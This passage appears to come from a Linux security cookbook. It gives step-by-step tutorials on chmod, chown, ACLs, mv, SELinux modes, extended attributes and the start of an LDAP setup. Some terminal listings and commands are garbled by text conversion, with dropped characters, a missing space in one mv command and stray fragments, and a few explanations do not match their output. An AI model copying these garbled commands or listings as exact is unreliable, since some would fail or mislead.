root@kali:~/dir1#
```

This command will add the Execute permission for the group and other users of the file.

4. If we wish to remove a permission, just use the – symbol instead of +, as shown here:

```
chmod o-x file1.txt
root@kali:~/dirl# ls -l file1.txt
-rwxr-xr-x 1 root root 20 Jun 7 15:05 file1.txt
root@kali:~/dirl# chmod o-x file1.txt
root@kali:~/dirl# ls -l file1.txt
-rwxr-xr-- 1 root root 20 Jun 7 15:05 file1.txt
```

This will remove the Execute permission for other users of the particular file.

5. If we wish to add or remove a permission for all users (owner, group, and others), this can be done with a single command by using the a option, which signifies all users.

To add read permission for all users, use this:

chmod a+r file1.txt

To remove read permission for all users, use this:

chmod a-r file1.txt

| <pre>root@kali:~/dir1# ls</pre> | s -l file1.txt     |           |
|---------------------------------|--------------------|-----------|
| wxx 1 root re                   | oot 20 Jun 7 15:05 | file1.txt |
| <pre>root@kali:~/dir1# cl</pre> | hmod a+r file1.txt |           |
| <pre>root@kali:~/dir1# ls</pre> | s -l file1.txt     |           |
| -rwxr-xr 1 root re              | oot 20 Jun 7 15:05 | file1.txt |
| <pre>root@kali:~/dir1# cl</pre> | hmod a-r filel.txt |           |
| <pre>root@kali:~/dir1# ls</pre> | s -l file1.txt     |           |
| wxx 1 root re                   | oot 20 Jun 7 15:05 | file1.txt |

6. Suppose we want to add a particular permission to all the files in a directory. One way to do it is what we have seen already, by running the command for all the files individually. Instead, we can use the -R option, which signifies that the given operation is recursive. So, to add execute permission for other users, for all files in a directory, the command will be this:

```
chmod o+x -R /dir1
```

```
root@kali:~/dirl# ls -l
total 8
-rw-r--r-- 1 root root 20 Jun 7 15:05 file1.txt
-rw-r--r-- 1 root root 25 Jun 7 21:44 file2
root@kali:~/dirl# chmod o+x -R /root/dirl/
root@kali:~/dirl# ls -l
total 8
-rw-r--r-x 1 root root 20 Jun 7 15:05 file1.txt
-rw-r--r-x 1 root root 25 Jun 7 21:44 file2
root@kali:~/dirl# _
```

7. We can also copy the permissions of a particular file to another file by using the reference option:

chmod --reference=file2 file1

```
root@kali:~/dirl# ls -l
total 8
-rw-r--r-- 1 root root 20 Jun 7 15:05 file1.txt
-rw-r--r-x 1 root root 25 Jun 7 21:44 file2.txt
root@kali:~/dirl# chmod --reference=file2.txt file1.txt
root@kali:~/dirl# ls -l
total 8
-rw-r--r-x 1 root root 20 Jun 7 15:05 file1.txt
-rw-r--r-x 1 root root 25 Jun 7 21:44 file2.txt
```

Here, we have applied the permissions of file2 to another file, called file1. The same command can be used to apply permissions of one directory to another directory.

#### How it works...

When chmod is used with symbolic representation, we know the following:

- u is used for user/owner
- g is used for group
- o is used for others

Also, different permissions are to referred as follows:

- r: read
- w: write
- x: execute

So, using these commands, we change the permissions for the user, group, or others as per our requirements.

## There's more...

Permissions can be set with chmod using numbers also, known as Octal representation. We can edit permissions for the owner, group, and others, all at the same time using this method. The syntax of the command is as follows:

chmod xxx file/directory

Here, xxx refers to a three-digit number from 1-7. The first digit refers to the owner's permission, the second represents group, and the third digit refers to the permissions of others.

When we use octal representation r, w, and x permissions have specific number values:

- r = 4
- w = 2
- x = 1

So, if we want to add permission to read and execute, it will be calculated as follows:

• r-x = 4+0+1 = 5

Similarly, permission to read, write, and execute is calculated as follows:

• rwx = 4+2+1 = 7

And if we wish to give only read permission, it will be this:

• r - = 4 + 0 + 0 = 4

So, now, if we run the given command, it gives the permission as calculated:

```
chmod 754 file1.txt
```

| <pre>root@kali:~/dir1# ]</pre> | ls -l file1.txt                |
|--------------------------------|--------------------------------|
| -rw-rr-x 1 root i              | root 20 Jun  7 15:05 file1.txt |
| <pre>root@kali:~/dir1# d</pre> | chmod 754 file1.txt            |
| <pre>root@kali:~/dir1# ]</pre> | ls -l file1.txt                |
| -rwxr-xr 1 root i              | root 20 Jun  7 15:05 file1.txt |

## Using chown to change ownership of files and directories

File ownership is fundamental in Linux. As every file is associated with an owner and a group, we can change the owner of a file or directory using the chown command.

#### How to do it...

To understand the use of chown, let's follow these steps:

 To understand the use of the chown command, let's create a file named file1.txt and a user named user1:

```
root@kali:~# useradd user1
root@kali:~# passwd -d user1
passwd: password expiry information changed.
root@kali:~#
root@kali:~# cd dir1/
root@kali:~/dir1# ls
file1.txt file2.txt
```

The previous command for changing password information is optional. You can ignore it if you want to.

2. Now, let's check the current owner of file1.txt.

We can see that the current owner for both the files is root and it belongs to the root group.

3. Let's change the ownership of file1.txt to user1:

```
root@kali:~/dirl# chown user1 file1.txt
root@kali:~/dirl# ls -l
total 8
-rwxr-xr-- 1 user1 root 20 Jun 7 15:05 file1.txt
-rw-r--r-x 1 root root 25 Jun 7 21:44 file2.txt
```

As seen here, the owner of file1.txt has now changed to user1.

4. If we want to change the group of a file, we can do that also using chown:

```
root@kali:~/dirl# ls -l
total 8
-rwxr-xr-- 1 userl root 20 Jun 7 15:05 file1.txt
-rw-r--r-x 1 root root 25 Jun 7 21:44 file2.txt
root@kali:~/dirl#
root@kali:~/dirl# chown :group1 file1.txt
root@kali:~/dirl# ls -l
total 8
-rwxr-xr-- 1 userl group1 20 Jun 7 15:05 file1.txt
-rw-r-r-x 1 root root 25 Jun 7 21:44 file2.txt
```

5. We can change both the owner and group of a file in single command as shown here:



We can see that the owner and group of file2.txt have changed.

6. If we wish to recursively change ownership of a directory and its contents, we can do it as shown:

```
root@kali:~# ls -l dir1/
total 8
-rwxr-xr-- 1 user1 group1 20 Jun 7 15:05 file1.txt
-rw-r--r-x 1 user1 group1 25 Jun 7 21:44 file2.txt
root@kali:~# chown -R root dir1/
root@kali:~# ls -l dir1/
total 8
-rwxr-xr-- 1 root group1 20 Jun 7 15:05 file1.txt
-rw-r--r-x 1 root group1 25 Jun 7 21:44 file2.txt
```

7. Chown can also be used to copy the owner/group permissions from one file to another:

| <pre>root@kali:~/dir1#</pre> | ls -l                                 |
|------------------------------|---------------------------------------|
| total 8                      |                                       |
| -rwxr-xr 1 root              | root 20 Jun 7 15:05 filel.txt         |
| -rw-rr-x 1 root              | group1 25 Jun  7 21:44 file2.txt      |
| <pre>root@kali:~/dir1#</pre> | chownreference=file1.txt file2.txt    |
| <pre>root@kali:~/dir1#</pre> | ls -l                                 |
| total 8                      |                                       |
| -rwxr-xr 1 root              | root 20 Jun  7 15:05 file1.txt        |
| -rw-rr-x 1 root              | root 25 Jun  7 21:44 <b>file2.txt</b> |

#### There's more...

If we wish to list the changes made by the chown command in a verbose manner, we can do so using this command:

```
root@kali:~/dir1# ls -l file1.txt
-rwxr-xr-- 1 root root 20 Jun 7 15:05 file1.txt
root@kali:~/dir1# chown -v root:user1 file1.txt
changed ownership of 'file1.txt' from root:root to root:user1
```

## Using ACLs to access files

Implementing the basic file permissions using chmod is not enough, so we can use ACLs, or *Access Control Lists*. In addition to providing permissions for the owner and group for a particular file, we can set permissions for any user, any user group, or a group of all users who are not in the group of the particular user using ACLs.

## **Getting ready**

Before using ACLs, we check whether it is enabled or not:

1. To do this, we try to view the ACLs for any file, as shown here:

```
<mark>root@kali:~#</mark> tune2fs -l /dev/sda1 | grep options
Default mount options: user_xattr
<mark>root@kali:~#</mark>
```

This command will show an output like this if ACLs are enabled. In our case, they are not enabled for /dev/sda1, as it is not listed in the mount options.

2. To enable an ACL, we will add it to the filesystem, using the following command:

```
<mark>root@kali</mark>:~# tune2fs -o +acl /dev/sda1
tune2fs 1.42.13 (17-May-2015)
```

3. Now, run the tune2fs command again to confirm the ACL is enabled:

root@kali:~# tune2fs -l /dev/sda1 | grep options
Default mount options: user\_xattr acl

Now, we can see the ACLs option in the  $/{\tt dev/sdal}$  partition.

#### How to do it...

To understand the workings of ACLs, let's follow these steps:

1. We will first check the default ACL values for any file or directory. To do this, we use the getfacl command:



2. Now, to set an ACL on file1.txt, we will use the following command:



In the preceding command, we have given rwx access to the root user for the file1.txt file.

When we check again using getfacl, we can see the new ACL values.

3. Run the given command to confirm ACL setup on file1.txt:



The (+) sign after the file permissions confirms it has the ACL set up.

4. We can also set an ACL on a folder recursively, by using the setfacl command. First, we will check the default ACL for our dir1 directory, using getfacl:

```
root@kali:~# getfacl dirl/
# file: dirl/
# owner: root
# group: root
user::rwx
group::r-x
other::r-x
```

5. Now, let's add rwx access to the dir1 directory using setfac1:

| <pre>root@kali:~# setfacl root@kali: # setfacl</pre> | -Rm u:root:rw- | dir1/ |
|------------------------------------------------------|----------------|-------|
| root@kall:~# getfacl                                 | dirl/          |       |
| # file: dir1/                                        |                |       |
| # owner: root                                        |                |       |
| # group: root                                        |                |       |
| user::rwx                                            |                |       |
| user:root:rw-                                        |                |       |
| group::r-x                                           |                |       |
| mask::rwx                                            |                |       |
| other::r-x                                           |                |       |
|                                                      |                |       |

6. We can now confirm that the ACL is set up on the directory using the given command:



7. Now, let's check the ACL for the user1 group on file1.txt:

| <pre>root@kali:~/dir1# getfacl file1.txt</pre> |
|------------------------------------------------|
| # file: file1.txt                              |
| # owner: root                                  |
| # group: user1                                 |
| user::r                                        |
| user:root:rw-                                  |
| group::r                                       |
| mask::rw-                                      |
| other::                                        |
|                                                |
| <pre>root@kali:~/dir1# ls -lh file1.txt</pre>  |
| -rrw+ 1 root user1 20 Jun  7 15:05 file1.txt   |

8. Let's set rwx access to the group user1 on file1.txt:

| <pre>root@kali:~/dir1#</pre> | setfacl | -m g:user1:rwx | file1.txt |  |
|------------------------------|---------|----------------|-----------|--|
| <pre>root@kali:~/dir1#</pre> | getfacl | file1.txt      |           |  |
| # file: file1.txt            |         |                |           |  |
| # owner: root                |         |                |           |  |
| # group: userl               |         |                |           |  |
| user::r                      |         |                |           |  |
| user:root:rw-                |         |                |           |  |
| group::r                     |         |                |           |  |
| group:user1:rwx              |         |                |           |  |
| mask::rwx                    |         |                |           |  |
| other::                      |         |                |           |  |
|                              |         |                |           |  |

#### There's more...

Whenever we deal with file permissions, it is a good idea to take a backup of the permissions if your files are important.

Here, we suppose that we have a dir1 directory that contains a few important files. Then, we first navigate to the dir1 directory and take a backup of the permissions using this command:

```
getfacl -R * > permissions.acl
,root@kali:~/dir1# getfacl -R * > permissions.acl
root@kali:~/dir1# ls
file1.txt file2.txt permissions.acl
```

This command creates a backup of the permissions and stores it in permissions.acl.

Now, if we want to restore the permissions, the command will be as follows:

```
setfacl --restore=permissions.acl
```



This will restore all the permissions back to where they were while creating the backup.

## File handling using the mv command (moving and renaming)

The mv or move command is used to move files from one directory to another without creating any duplicates, unlike the case with the cp or copy command.

## Getting ready

Since mv is a built-in command on Linux, we don't have to configure anything else to understand its workings.

### How it works...

Let's take a look at how to use the mv command by taking different examples:

 To move testfile1.txt from the current directory to any other directory, such as - home/practical/example, the command will be as follows:

```
mv testfile1.txt /home/practical/example
```



This command will work only when the location of the source file is different from the destination location.

When we move the file using the preceding command, the file will get deleted from the original location.

2. To move multiple files using a single command, we can use this command:

```
mv testfile2.txt testfile3.txt testfile4.txt
/home/practical/example
```

When using the preceding command, all the files that we are moving should be in the same source location.

3. To move a directory, the command is the same as that used for moving a file. Suppose we have a directory1 directory in the present working directory and we want to move it to the location /home/practical/example; the command will be as follows:

#### mv directory1 /home/practical/example



4. The mv command is also used to rename files and directories. Let's say we have a file, example\_1.txt, and we wish to rename it to example\_2.txt. The command for doing this will be as follows:

```
mv example_1.txtexample_2.txt
```

This command will work only when the source and the destination are the same:



5. Renaming a directory works the same way as renaming a file. Suppose we have a directory, test\_directory\_1, and we want to rename it to test\_directory\_2 ; the command will be as follows:

```
mv test_directory_1/ test_directory_2/
```



 When we use the mv command to move or rename a large number of files or directories, we can check that the command works successfully by using the -v option while using the command.

Suppose we want to move all text files from the current directory to /home/practical/example, and we want to ensure it works correctly; the command will be as follows:

mv -v \*.txt /home/practical/example



The same works when moving or renaming a directory, as shown here:



7. When we use the mv command to move a file to another location and a file with the same name already exists, then the existing file gets overwritten when using the default command. However, if we wish to show a pop-up notification before overwriting the file, then we have to use the -i option, as shown here:

```
mv -i testfile1.txt /home/practical/example
```

| root@kali:~#  | ls           |              |                    |              |
|---------------|--------------|--------------|--------------------|--------------|
| build_module  | Downloads    | mkinitcpio   | netconsole.log     | testfile.txt |
| Desktop       | example      | myfile       | permissions.acl    |              |
| root@kali:~#  | mv -i testf  | ile.txt /hom | ne/practical/examp | le/          |
| mv: overwrite | e `/home/pra | ctical/examp | le/testfile.txt'?  | y            |
| root@kali:~#  | ls           |              |                    |              |
| build module  | Downloads    | mkinitcpio   | netconsole.log     |              |
| Desktop       | example      | myfile       | permissions.acl    |              |
| root@kali:~#  |              |              |                    |              |
|               |              |              |                    |              |
|               |              |              |                    |              |
|               |              |              |                    |              |

When the preceding command is run, it will notify us that a file with the same name already exists in the destination location. Only when we press Y will the command complete, otherwise it will get cancelled.

8. When using the mv command to move a file to another location where a file with the same name already exists, if we use the -u option, it will update the file at the destination location only if the source file is newer than the destination file.

We have two files, file\_1.txt and file\_2.txt, at the source location. First, check the details of the files using the ls command:

ls -l \*.txt

Now, let's check the details of the files at the destination location:

ls -l /home/practical/example/\*.txt

Now, move the files using the given command:

mv -uv \*.txt /home/practical/example/

| <pre>root@kali:~/example# ls -l *.txt</pre>                                 |  |  |  |
|-----------------------------------------------------------------------------|--|--|--|
| -rw-rr 1 root root 20 Nov 28 15:05 example_1.txt                            |  |  |  |
| <pre>root@kali:~/example# ls -l /home/practical/example/*.txt</pre>         |  |  |  |
| -rw-rr 1 root root 20 Nov 28 14:46 /home/practical/example/example_1.txt    |  |  |  |
| -rw-rr 1 root root 25 Nov 28 14:27 /home/practical/example/example_2.txt    |  |  |  |
| -rw-rr 1 root root 20 Nov 28 14:47 /home/practical/example/example_3.txt    |  |  |  |
| -rw-rr 1 root root 19 Nov 28 14:47 /home/practical/example/example_4.txt    |  |  |  |
| -rwxr-xr-x 1 root root 39 Nov 28 14:55 /home/practical/example/testfile.txt |  |  |  |
| <pre>root@kali:~/example# mv -uv *.txt /home/practical/example/</pre>       |  |  |  |
| `example 1.txt' -> `/home/practical/example/example 1.txt'                  |  |  |  |
| <pre>root@kali:~/example#</pre>                                             |  |  |  |
|                                                                             |  |  |  |
|                                                                             |  |  |  |
|                                                                             |  |  |  |

We see that file1.txt and file2.txt have been moved to the destination location, updating the earlier files because of the newer timestamp of the source files.

9. We have two files, file\_1.txt and file\_2.txt, at the source location. First, check the details about the file using this command:

```
ls -l *.txt
```

Now, move the files using this command:

```
mv -vn *.txt /home/practical/example/
```

Now, let's check the details of the files at the destination location:

```
ls -l /home/practical/example/*.txt
```

We see that the files with the same name have not been moved, which can be checked by observing the time stamp:

```
root@kali:~/example# ls -l *.txt
-rw-r--r-- 1 root root 44 Nov 28 15:22 example_1.txt
-rw-r--r-- 1 root root 43 Nov 28 15:23 example_2.txt
root@kali:~/example# mv -nv *.txt /home/practical/example/
root@kali:~/example# ls -l /home/practical/example/*.txt
-rw-r--r-- 1 root root 20 Nov 28 15:05 /home/practical/example/example_1.txt
-rw-r--r-- 1 root root 25 Nov 28 14:27 /home/practical/example/example_2.txt
-rw-r--r-- 1 root root 20 Nov 28 14:47 /home/practical/example/example_3.txt
-rw-r--r-- 1 root root 19 Nov 28 14:47 /home/practical/example/example_4.txt
-rw-rx-xr-x 1 root root 39 Nov 28 14:55 /home/practical/example/testfile.txt
root@kali:~/example#
```

10. When moving files, if the destination location already has a file with the same name, then we can also create a backup of the destination file before it is overwritten by the new one. To do this, we use the -b option:

```
mv -bv *.txt /home/practical/example
```

Now, let's check the details of the files at the destination location.

We see in the details that we have files named file1.txt~ and file2.txt~. These files are the backup files, which can be verified by the timestamp, which are older than those of file1.txt and file2.txt:

| <pre>root@kali:~/example# mv -bv *.txt /home/practical/example/</pre>           |
|---------------------------------------------------------------------------------|
| `example_1.txt' -> `/home/practical/example/example_1.txt' (backup: `/home/prac |
| ical/example/example_1.txt~')                                                   |
| `example_2.txt' -> `/home/practical/example/example_2.txt' (backup: `/home/prac |
| ical/example/example_2.txt~')                                                   |
| <pre>root@kali:~/example# ls -l /home/practical/example/</pre>                  |
| total 48                                                                        |
| drwxr-xr-x 2 root root 4096 Nov 28 14:21 directory1                             |
| -rw-rr 1 root root   44 Nov 28 15:22 example_1.txt                              |
| -rw-rr 1 root root 20 Nov 28 15:05 example_1.txt~                               |
| -rw-rr 1 root root 43 Nov 28 15:23 example_2.txt                                |
| -rw-rr 1 root root 25 Nov 28 14:27 example_2.txt+                               |
| -rw-rr 1 root root 20 Nov 28 14:47 example_3.txt                                |
| -rw-rr-1 root root 19 Nov 28 14:47 example 4.txt <sup>le to hear</sup>          |

## Implementing Mandatory Access Control with SELinux

**SELinux** (short for **Security-Enhanced Linux**), is a flexible Mandatory Access Control (MAC) devised to overcome the limitations of standard ugo/rwx permissions and ACLs.

## Getting ready

In most Linux distributions, such as CentOS and Redhat, SELinux is by default incorporated in the kernel. However, if we are working on any other distribution, such as Debian, we may have to install and configure SELinux on the system:

1. First, we have to get the basic set of SELinux utilities and default policies by running the following command:

```
root@kali:~# apt-get install selinux-basics selinux-policy-default auditd
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
  checkpolicy libauparse0 libselinux1 libsemanage-common libsemanage1
  libsepol1 policycoreutils policycoreutils-dev policycoreutils-python-utils
  python3-audit python3-ipy python3-networkx python3-selinux python3-semanage
  python3-sepolgen python3-sepolicy python3-setools selinux-policy-dev
  selinux-utils semodule-utils setools
Suggested packages:
  audispd-plugins python-networkx-doc logcheck syslog-summary setools-gui
The following NEW packages will be installed:
  auditd checkpolicy libauparse0 policycoreutils policycoreutils-dev
  policycoreutils-python-utils python3-audit python3-ipy python3-networkx
  python3-selinux python3-semanage python3-sepolgen python3-sepolicy
  python3-setools selinux-basics selinux-policy-default selinux-policy-dev
 selinux-utils semodule-utils setools
The following packages will be upgraded:
 libselinux1 libsemanage-common libsemanage1 libsepol1
4 upgraded, 20 newly installed, 0 to remove and 1569 not upgraded.
Need to get 3,301 kB/6,958 kB of archives.
After this operation, 28.6 MB of additional disk space will be used.
Do you want to continue? [Y/n] y
```

2. Once the installation has completed, run the following command to configure GRUB and PAM, and to create /autorelabel:



After this, you have to reboot the system to label the filesystems on boot.

3. After reboot, when the system starts, you may get the following warning:

\*\*\* Warning -- SELinux default policy relabel is required.
\*\*\* Relabeling could take a very long time, depending on file
\*\*\* system size and speed of hard drives.

Now, we have a working SELinux system.

#### How to do it...

Once we have a working SELinux system, we can choose how to use it:

- 1. SELinux can operate in two different ways: Enforcing and Permissive.
- 2. Let's check the current mode by using the getenforce command:



As we can see, SELinux is currently working in Permissive mode.

3. Now, if we wish to toggle the mode, we can use the setenforce command:



When we run the preceding command with option 1, the mode changes to Enforcing.

4. If we want to toggle back to Permissive mode, we can again use the setenforce command with option 0:



Now, the mode has changed back to Permissive.

- 5. This change will not survive system reboot. If we want to change the mode permanently, we have to edit the /etc/selinux/config file and change the SELinux variable to what we want: enforcing, permissive or disabled.
- 6. Whenever an application is misbehaving or not working as expected, as part of the troubleshooting, we should try toggling between SELinux modes (from Enforcing to Permissive, or vice versa). This will help us understand if the application works after changing to Permissive mode or not. If it does, then we know that it's an SElinux permission issue.

## How it works...

SELinux operates in two modes, Enforcing and permissive. When working in Enforcing mode, SELinux denies access based on how SELinux policy rules have been defined. These rules are a part of the guidelines that control the security engine.

When SELinux is working in Permissive mode, it does not deny access, but any actions that would have been denied in enforcing mode get logged.

SELinux rules can be modified to allow any application or service that would otherwise be denied in Enforcing mode.

## There's more...

You can learn more about the mv command by typing man mv or mv --help. This will display its manual page, where we can explore more details about the command.

## Using extended file attributes to protect sensitive files

Extended attributes are an extensible way to store metadata in files. These are name-value pairs associated with files and directories. Several filesystems support extended file attributes that enable further customization of allowable file operations.

## Getting ready

At present, in Linux there are four different namespaces for extended file attributes:

- user
- trusted
- security
- system

Many tools are available for manipulating extended attributes, and these are normally included in the attr package, which comes with most Linux distributions.

If attr is not installed in your system, simply execute the following command to install it:

sudo apt-get install attr

To check if this package is installed on our system, just run attr in the Terminal. If an output appears as shown here, it will confirm that the package is installed:

| root@kali:~# attr                                       |    |             |
|---------------------------------------------------------|----|-------------|
| A filename to operate on is required                    |    |             |
| Usage: attr [-LRSq] -s attrname [-V attrvalue] pathname | #  | set value   |
| attr [-LRSq] -g attrname pathname                       | #  | get value   |
| attr [-LRSq] -r attrname pathname                       | #  | remove attr |
| attr [-LRq] -l pathname                                 | #  | list attrs  |
| -s reads a value from stdin and -g writes a value       | to | stdout      |

The next step is to check if the kernel has support for the attribute. It can be checked using the following command:

```
root@kali:~# cat /proc/fs/ext4/sda1/options | grep xattr
user_xattr
```

The output confirms that the kernel has attribute support.

We also need to confirm that the filesystem is mounted with the user\_xattr option. To confirm this, we run this command:



#### How to do it...

Once we have confirmed all the requirements mentioned in the previous section, we can move on to see how to use extended attributes:

1. First, we will create a test file with some dummy data in it:

```
root@kali:~# echo "This is a test file" > /root/dir1/test.txt
root@kali:~# cd /root/dir1/
root@kali:~/dir1# more test.txt
This is a test file
```

2. Now, we will add an extended attribute to this file using the setfattr command:

```
root@kali:~/dir1# setfattr -n user.comment -v "Test comment" test.txt
root@kali:~/dir1#
```

3. Now, let's determine the attributes on the file, using the getfattr command:



4. If we want to check the values of the attributes, we can do that by using the following command:



5. At any time, if we want to remove any attribute, we can do the same using the setfattr command, but with the -x option.

## Installing and configuring a basic LDAP server on Ubuntu

**Lightweight Directory Access Protocol (LDAP)** is a protocol for managing access to a file and directory hierarchy from some centralized location. LDAP is mainly used for centralized authentication.

An LDAP server helps in controlling who has access to read and update information in the directory.
## **Getting ready**

To install and configure LDAP, we need to first create an Ubuntu server. The current version for Ubuntu server installation media can be found here: http://www.ubuntu.com/download/server.

After downloading, follow the steps provided to install an Ubuntu server.

